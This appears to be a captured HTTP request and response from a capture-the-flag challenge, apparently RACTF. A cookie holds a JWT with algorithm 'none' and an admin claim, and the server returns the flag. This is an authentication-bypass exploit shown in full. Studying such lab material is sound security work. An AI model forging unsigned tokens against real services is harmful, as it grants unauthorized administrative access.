 请求
Raw 参数 头 Hex
GET /admin HTTP/1.1
Host: 88.198.219.20:49305
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://88.198.219.20:49305/sign-in
Cookie: auth=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJwcml2aWxlZ2UiOjIsImlhdCI6MTU5MTU0MjIxM30.
Connection: close
响应
Raw 头 Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 27
Server: Werkzeug/1.0.1 Python/3.8.3
Date: Sun, 07 Jun 2020 15:03:35 GMT
ractf{j4va5cr1pt_w3b_t0ken}